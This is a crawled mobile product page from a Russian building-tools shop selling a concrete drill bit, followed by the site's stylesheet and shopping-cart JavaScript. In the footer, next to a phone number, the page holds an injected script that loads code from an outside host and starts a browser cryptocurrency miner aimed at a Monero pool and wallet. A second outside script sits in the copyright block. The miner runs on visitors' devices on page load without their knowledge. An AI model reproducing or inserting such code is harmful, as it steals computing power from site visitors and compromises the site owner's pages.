	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="product-details app-pages app-section">
    <div class="container">
<div class="entry">
<a href="/catalog" class="backToCatalog"><i class="fa fa-arrow-left"></i> Вернуться в каталог</a>
            <div class="row">
                <div id="choose1" class="col s12"><a href="/files/catalog/o_3189.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/NTQ0XzU0NF8zMTg5.jpg" alt="Бур Зубр &quot;Эксперт&quot; по бетону 10 х 210 &quot;SDS-Plus&quot;" title="Бур Зубр &quot;Эксперт&quot; по бетону 10 х 210 &quot;SDS-Plus&quot;"/></a></div>
            </div>
        </div>
        <div class="details">

            <h5>Бур Зубр "Эксперт" по бетону 10 х 210 "SDS-Plus"</h5>
            <p>Буры данной серии выгодно отличаются от буров других производителей в связи с их надежностью и долговечностью. Применяются в бытовых условиях и в промышленном строительстве при сверлении отверстий различного диаметра в кирпиче, блоках, твердых известняках и даже в граните.</p>
            <div class="price"><h5><span itemprop="price">107,30</span> <meta  itemprop="priceCurrency" content="RUB">руб. <span class="text-muted">*</span></h5></div>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>



            <form method="post" id="basket260" action="/basket">
            <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="260" />
            <button type="button" data-id="260" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span>Купить</span>
                    </button>
                    </form>
        </div>
        
        <div class="desc-review">
            <div class="row">
                <div class="col s12">
                    <ul class="tabs">
                        <li class="tab col s6">
                            <a href="#description"><h5>Описание</h5></a>
                        </li>
                        
                    </ul>
                </div>
                <div id="description" class="col s12">
                    <p>Бур Зубр "Эксперт" по бетону 10 х 210 "SDS-Plus"</p>
                </div>
                
            </div>
        </div>    </div>
    </div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.bal-stroi.ru/template/mobile/css/style.css
body_size: 18367
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700";

*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #888;
	font-family: 'Roboto', sans-serif;
	font-size: 13px
}

body::-webkit-scrollbar {
	display: none
}

.home {
	background: #f5f5f5
}

h1, h2, h3, h4, h5, h6 {
	padding: 0;
	margin: 0;
	color: #343434;
	font-family: 'Roboto', sans-serif
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 34px
}

h3 {
	font-size: 30px
}

h4 {
	font-size: 26px
}

h5 {
	font-size: 20px
}

h6 {
	font-size: 16px
}

a {
	color: #333
}

.button {
	background: #f57c00;
	border: 0;
	border-color: transparent;
	color: #fff;
	padding: 5px 12px;
	border-radius: 2px
}

.navbar {
	width: 100%;
	height: 60px;
	padding: 15px 0;
	z-index: 9;
	background: #0D55A7;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center
}

.site-title {
	display: inline-block;
	margin-left: 18px
}

.site-title h1 {
	font-size: 22px;
	padding: 0;
	margin: 0;
	font-weight: 700;
	color: #f4f4f4;
	position: relative;
	top: 3px
}

.side-nav a {
	padding: 0 16px;
	font-weight: normal
}

.side-nav a:hover {
	background: transparent
}

.navbar i {
	color: #f4f4f4
}

.panel-control-left {
	float: left;
	font-size: 20px
}

.panel-control-left ul {
	padding-top: 20px;
	padding: 10px 0
}

.panel-control-left ul li a {
	font-size: 14px
}

.panel-control-left .side-nav li a i {
	margin-right: 5px
}

.panel-control-left .side-nav .collapsible-header {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.87)
}

.panel-control-left .side-nav .collapsible-header span i {
	float: right;
	text-align: right;
	font-size: 12px
}

.panel-control-left .side-nav .collapsible-header:hover {
	background: transparent
}

.panel-control-left .side-nav li.active {
	background: transparent
}

.panel-control-left .side-nav .collapsible-header i {
	font-size: 16px;
	color: rgba(0, 0, 0, 0.54);
	width: 24px;
	margin-right: 5px;
	text-align: left
}

.panel-control-left .collapsible-body ul {
	padding: 0 0 0 0;
	margin: 0
}

.panel-control-left .collapsible-body ul li a {
	padding-left: 45px;
	height: 40px;
	line-height: 40px
}

.panel-control-left .categories-in li {
	line-height: 40px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	height: 36px;
	line-height: 36px
}

.panel-control-left .categories-in .collapsible-header {
	padding-left: 45px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	padding-left: 60px
}

.panel-control-right {
	float: right;
	font-size: 20px
}

.panel-control-right h6 {
	font-size: 16px
}

.panel-control-right .side-nav {
	padding: 0
}

.panel-control-right .side-nav li a i {
	margin-right: 5px
}

.panel-control-right .sidenav-control-right i {
	right: -8px;
	position: relative;
	font-size: 16px
}

.panel-control-right .sidenav-control-right span {
	background: #f57c00;
	border-radius: 50%;
	color: #fff;
	position: relative;
	bottom: 8px;
	padding: 1px 5px;
	font-size: 12px
}

.panel-control-right img {
	width: 100%;
	height: 100%
}

.panel-control-right .side-nav {
	padding: 30px 10px
}

.panel-control-right .action i {
	float: right;
	cursor: pointer;
	font-size: 18px
}

.panel-control-right .entry {
	border-bottom: 1px solid #eee;
	padding-bottom: 12px
}

.panel-control-right .desc .rating {
	position: relative;
	bottom: 5px
}

.panel-control-right .desc i {
	font-size: 14px
}

.panel-control-right .desc h6 span {
	color: #f57c00
}

.panel-control-right .price {
	text-align: right
}

.panel-control-right ul li {
	display: inline-block;
	text-align: right;
	float: right;
	margin: 10px;
	margin-left: 0
}

.panel-control-right ul li .button {
	font-size: 16px;
	line-height: 25px;
	position: relative;
	bottom: 20px;
	padding: 3px 12px
}

.the-slider {
	margin-top: 80px
}

.slider-slick {
	position: relative;
	overflow: hidden
}

.slider-slick .slider-entry {
	position: relative;
	height: 220px;
	border-radius: 2px
}

@media ( min-width : 768px) {
	.slider-slick .slider-entry {
		position: relative;
		height: 370px
	}
}

.slider-slick .overlay {
	background: rgba(0, 0, 0, 0.31);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0
}

.slider-slick img {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.slider-slick .caption {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	z-index: 999;
	overflow-wrap: break-word;
	text-align: center;
	background: linear-gradient(rgba(14, 13, 13, 0), rgba(11, 10, 10, 0.56));
	padding: 15px 15px 10px 15px
}

.slider-slick .caption h2 {
	font-size: 20px;
	font-weight: 500;
	color: #fff
}

.slider-slick .caption h2 a {
	color: #fff
}

.slider-slick .caption p {
	margin: 5px 0;
	color: #fff
}

.slider-slick .slick-dots {
	position: relative;
	bottom: -8px;
	left: 0;
	right: 0;
	display: block;
	width: 100%
}

.slider-slick .slick-dots li {
	width: auto
}

.slider-slick .slick-dots li button {
	width: 6px;
	height: 6px;
	background: #aaa;
	border-radius: 50%
}

.slider-slick .slick-dots li.slick-active button {
	background: #f57c00
}

.slider-slick .slick-dots li button::before {
	font-size: 0;
	color: transparent
}

.categories-home .entry {
	background: #fff;
	text-align: center;
	padding: 15px
}

.categories-home .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories-home .entry p {
	margin: 6px 0
}

.categories .entry {
	background: #f5f5f5;
	text-align: center;
	padding: 15px
}

.categories .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories .entry p {
	margin: 6px 0
}

.app-section {
	padding: 25px 0 35px 0
}

.app-section-home {
	padding: 10px 0 0 0
}

.app-pages {
	margin-top: 60px
}

.app-title {
	margin-bottom: 15px
}

.app-title h4 {
	font-size: 18px;
	border-left: 2px solid #f57c00;
	padding-left: 8px;
	font-weight: 500
}

.pages-title {
	margin-bottom: 30px;
	text-align: center
}

.pages-title h3 {
	font-size: 22px
}

.app-bg-dark {
	background: #f3f3f3
}

.app-bg-dark .entry {
	background: #fff
}

.app-bg-light {
	background: #fff
}

.app-bg-light .entry {
	background: #f3f3f3
}

.product .entry {
	position: relative;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	background: #fff
}

.product .entry img {
	width: 100%;
	height: 100%
}

.rating .active {
	color: #fecd2d
}

.product .entry h5 {
	font-size: 18px
}

.product .entry h6, .product .entry .rating, .product .entry .price {
	margin-top: 6px
}

.product .entry .price h5 {
	color: #f57c00
}

.product-btn {
	background: #f2f2f2;
	border: 0;
	padding: 0;
	margin: 0;
	margin-top: 10px;
	margin-bottom: 8px
}

.product-btn i {
	background: #f57c00;
	padding: 8px 7px 10px;
	color: #fff
}

.product-btn span {
	color: #555;
	font-weight: 500;
	padding: 0 8px 0 6px;
	position: relative;
	top: 1px
}

.product .pagination {
	text-align: center
}

.product .pagination li.active {
	background: #f57c00
}

@media ( max-width : 350px) {
	.product .entry {
		padding: 2px
	}
	.product-btn span {
		padding: 0 6px 0 4px
	}
}

.product-details .entry {
	position: relative
}

.product-details .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 5px
}

.product-details .entry .tabs {
	height: auto
}

.product-details .entry .tabs a.active {
	border: 1px solid #f57c00
}

.product-details .entry .tabs a {
	border: 1px solid #ddd
}

.product-details .entry .tabs img {
	border: 0
}

.product-details .entry .tabs .indicator {
	height: 0;
	background: transparent
}

.product-details .entry .tabs .tab {
	height: auto
}

.product-details .details .button {
	margin-top: 20px
}

.product-details .desc-review {
	margin-top: 30px
}

.product-details .desc-review .tabs {
	height: 30px
}

.product-details .desc-review .tabs .indicator {
	background: #f57c00
}

.product-details .desc-review .tab {
	height: 30px;
	text-transform: none
}

.review .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.review .comment .content p {
	margin: 8px 0
}

.review .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px;
	border-radius: 50%
}

.review .comment .content {
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.review .post-review {
	margin-top: 20px
}

.review .post-review h6 {
	margin-bottom: 15px
}

.wishlist .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.wishlist .entry h6, .wishlist .cart-total h6 {
	font-size: 15px
}

.wishlist .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.wishlist .entry .wishlist-title {
	padding: 10px 0 0
}

.wishlist .entry .wishlist-title i {
	float: right;
	text-align: right
}

.wishlist .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.wishlist .entry .s-title i {
	float: right
}

.product-cart .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.product-cart .entry h6, .product-cart .cart-total h6 {
	font-size: 15px
}

.product-cart .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.product-cart .entry .cart-title {
	padding: 10px 0 0
}

.product-cart .entry .cart-title i {
	text-align: right;
	float: right;
	cursor: pointer;
}

.product-cart .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.product-cart .entry input[type="number"] {
	height: 25px;
	border: 1px solid #ccc;
	padding: 0;
	width: 40px;
	text-align: center;
	position: relative;
	bottom: 4px
}

.product-cart .cart-total {
	text-align: right;
	margin-top: 25px
}

.product-cart .cart-total h5, .product-cart .cart-total h6 {
	margin-bottom: 10px
}

.product-cart .cart-total .button {
	text-align: center;
	margin-right: 10px;
	margin-top: 10px
}

.checkout .billing-details {
	border: 1px solid #ddd;
	padding: 16px 12px 2px
}

.checkout .billing-details h5 {
	margin-bottom: 10px
}

.checkout .payment-method {
	border: 1px solid #ddd;
	padding: 16px 12px 2px;
	margin-top: 25px
}

.checkout .payment-method [type="radio"]:checked+label::after, [type="radio"]:checked+label:after
	{
	background: #f57c00;
	border-color: #f57c00
}

.checkout .payment-method h5 {
	margin-bottom: 15px
}

.checkout .payment-method h6 {
	font-size: 16px
}

.checkout .payment-method p {
	margin: 5px 5px 15px
}

.checkout .order {
	background: #f5f5f5;
	margin-top: 25px;
	padding: 16px 12px 2px
}

.checkout .order h5 {
	margin-bottom: 14px
}

.checkout .order h5 span {
	font-size: 18px
}

.checkout .order h6 {
	margin-bottom: 8px;
	font-size: 16px;
	color: #666
}

.checkout .order .text-right {
	text-align: right
}

.checkout .order .button {
	margin-top: 10px;
	margin-left: 12px
}

.blog {
	position: relative
}

.blog .entry {
	margin-bottom: 30px
}

.blog .entry img {
	width: 100%;
	height: 100%
}

.blog .entry .user-date ul {
	list-style: none
}

.blog .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog .pagination ul {
	margin-top: 40px;
	list-style: none;
	text-align: center
}

.blog .pagination ul li {
	display: inline-block;
	background: #f3f3f3;
	margin: 0 2px;
	border: 1px solid #dedede
}

.blog .pagination ul .active {
	background: #f57c00;
	color: #fff;
	border-color: #f57c00
}

.blog-single {
	position: relative
}

.blog-single .entry {
	margin-bottom: 30px
}

.blog-single .entry img {
	width:100%;
	height: 100%
}
.someGallery1 img {
	padding-right:20px;
}

.someGallery1 ul li {
	display: inline-block;
}

.blog-single .entry .user-date ul {
	list-style: none
}

.blog-single .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog-single .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog-single .share ul {
	list-style: none;
	margin-top: 15px
}

.blog-single .share ul li {
	display: inline-block
}

.blog-single .share ul li h6 {
	margin-right: 4px;
	position: relative;
	bottom: 2px
}

.blog-single .share ul li a i {
	font-size: 20px;
	margin: 0 4px
}

.blog-single .author {
	border-top: 1px solid #eee;
	padding-top: 20px;
	position: relative
}

.blog-single .author .entry {
	overflow: hidden
}

.blog-single .author p {
	margin: 8px 0
}

.blog-single .author img {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	float: left;
	margin-right: 15px
}

.blog-single .author .entry ul {
	padding: 0;
	margin: 0
}

.blog-single .author .entry ul li {
	display: inline-block;
	margin-right: 3px
}

.blog-single .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.blog-single .comment .content p {
	margin: 8px 0
}

.blog-single .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px
}

.blog-single .comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content textarea {
	margin-bottom: 20px
}

form input[type="text"], form input[type="email"], form input[type="password"],
	form input[type="tel"], form input[type="number"] {
	border: 1px solid #ddd;
	height: 36px;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 0 10px;
	box-sizing: border-box
}

form input:not ([type] ):focus:not ([readonly] ), form input[type="text"]:focus:not
	([readonly] ), form input[type="email"]:focus:not ([readonly] ), form input[type="password"]:focus:not
	([readonly] ), form input[type="tel"]:focus:not ([readonly] ), form input[type="number"]:focus:not
	([readonly] ){
	border-bottom: 1px solid #ddd;
	box-shadow: none
}

form textarea {
	border: 1px solid #ddd;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 10px;
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px
}

::-webkit-input-placeholder {
	color: #666
}

:-moz-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

.login strong {
	display: block;
	position: relative;
	bottom: 5px
}

.login .forgot {
	margin-bottom: 10px;
	display: block
}

.login [type="checkbox"]+label {
	padding-left: 30px;
	color: #333
}

.login [type="checkbox"]:checked+label::before {
	border-right: 2px solid #f57c00;
	border-bottom: 2px solid #f57c00
}

.login .button {
	margin-top: 12px;
	margin-bottom: 24px;
	width: 100%
}

.login .create-account {
	text-align: center
}

.login .or h5 {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.login .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.login .facebook {
	background: #3b5998
}

.login .twitter {
	background: #00aced
}

.login .google {
	background: #dd4b39
}

.register .button {
	margin-top: 5px;
	margin-bottom: 14px;
	width: 100%
}

.register .login-now {
	text-align: center;
	display: block
}

.register .or h5 {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.register .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.register .facebook {
	background: #3b5998
}

.register .twitter {
	background: #00aced
}

.register .google {
	background: #dd4b39
}

.page-404 {
	text-align: center
}

.page-404 h3 {
	font-size: 96px
}

.page-404 h3 span {
	color: #f57c00
}

.page-404 .button {
	margin: 20px 0
}

.page-404 .button a {
	color: #fff
}

.testimonial {
	text-align: center
}

.testimonial img {
	border-radius: 50%
}

.faq .collapsible {
	border: none;
	box-shadow: none
}

.faq .collapsible li {
	margin-bottom: 6px;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.faq .collapsible li .collapsible-header {
	font-size: 16px;
	color: #666
}

.faq .collapsible li .collapsible-header i {
	float: right;
	margin-right: 0;
	width: auto;
	font-size: 14px
}

.faq .collapsible li .collapsible-body p {
	padding: 16px
}

footer {
	background: #0D55A7;
	text-align: center;
	padding: 40px 0;
	display: block
}

footer h6 {
	color: #eee
}

footer .icon-social {
	padding: 0;
	margin: 0;
	list-style: none;
	margin-top: 20px;
	margin-bottom: 15px
}

footer .icon-social li {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin: 0 3px;
	border-radius: 100%
}

footer .icon-social .facebook {
	background: #3b5998
}

footer .icon-social .twitter {
	background: #00aced
}

footer .icon-social .google {
	background: #dd4b39
}

footer .icon-social .instagram {
	background: #517fa6
}

footer .icon-social .rss {
	background: #fe7e00
}

footer ul li a {
	color: #fff
}

footer .tel-fax-mail ul {
	list-style: none;
	padding: 0;
	margin: 0;
	color: #ddd
}

footer .tel-fax-mail ul li {
	padding: 4px 0
}

footer .tel-fax-mail ul li span {
	font-weight: bold;
	padding: 0;
	margin: 0
}

footer .ft-bottom {
	border-top: 1px solid #999;
	margin-top: 20px;
	padding-top: 20px;
	color: #ddd
}
a.basketButton:hover {background:#f57c00;}

.entry .pagination li.active {
    background: #f57c00;
}

.entry .pagination {
    text-align: center;
}

.replies1 li {
    border-bottom: 1px dashed #bbb;
    margin-bottom: 15px;
}

.replies1 li div {
    padding-bottom: 20px;
}

.replies1 li b {
    font-size: 15px;
    font-weight: 700;
    color: #06c;
}

.replies1 li i {
    display: block;
    font-style: normal;
    color: #b4b4b4;
    font-size: 12px;
    padding: 2px 0 10px;
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}


.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(/template/default/img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

#error {
    font-size: 14px;
    color: red;
}

.formBlock1 select {display:block;}

.mainBanner {max-width:524px; margin:0 auto 30px}
	.mainBanner .container {width:auto; padding:0 30px}
		.mainBanner .container img {width:100%}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/template/mobile/js/custom.js
body_size: 3136
content:
$(function () {
    'use-strict';
    $(".sidenav-control-left").sideNav({edge: 'left', closeOnClick: false});
    $(".sidenav-control-right").sideNav({edge: 'right', closeOnClick: false});
    $(document).on("click", ".collapsible-header", function (e) {
        $(this).parent().siblings().find('span i').removeClass('fa-chevron-down')
        $(this).find('span i').toggleClass('fa-chevron-down')
    });
    $('.slider-slick').slick({dots: true, infinite: true, speed: 300, slidesToShow: 1, autoplay: true});
    $(document).on("click", ".faq-collapsible", function (e) {
        $(this).parent().siblings().find('i').removeClass('fa-minus')
        $(this).find('i').toggleClass('fa-minus')
    });
    $("#testimonial").owlCarousel({slideSpeed: 300, paginationSpeed: 400, singleItem: true,});
    $('ul.tabs').tabs();
    $('.product-btn[data-id]').click(function(e){
        e.preventDefault();
        add2Basket($(this).attr('data-id'), this);
        return false;
    });
    $(document).on("click", "a.display-search-form", function (e) {
    	e.preventDefault();
        $("form.searchForm").slideDown(70);
    });
});


function removeFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
            }
        }
    })
}

function deleteFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
                $('.item'+el.attr('data-id')).remove();
                if (response.qty < 1){
                	return location.reload();
                }
            }
        }
    })
}

function reviews() {
	$.ajax({
		url : '/reviews.php',
		data : $('#reviews').serialize(),
		dataType : 'json',
		type : 'post',
		success : function(data) {
			if (data.success) {
				$('#error').text('');
				$('#reviews').trigger('reset');
				grecaptcha.reset();
				alert('Ваш отзыв добавлен на сайт...');
			}

			if (data.failure) {
				if (data.mail) {
					grecaptcha.reset();
				}

				$('#error').text(data.msg);
			}
		}

	});
}

function add2Basket(Id, el) {

    $.ajax({
        type: 'post',
        dataType: 'json',
        url: '/basket',

        data: $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
        success: function (data) {
            if (data.success) {
                alert('Товар добавлен в корзину');
                $('#totalItemsInBasket').html(data.qty);
                $('.basketProducts').html(data.html);

            } else if (data.msg) {
                alert(data.msg);
            } else {
                alert('При добавлении товара возникла ошибка');
            }
        }
    });
}

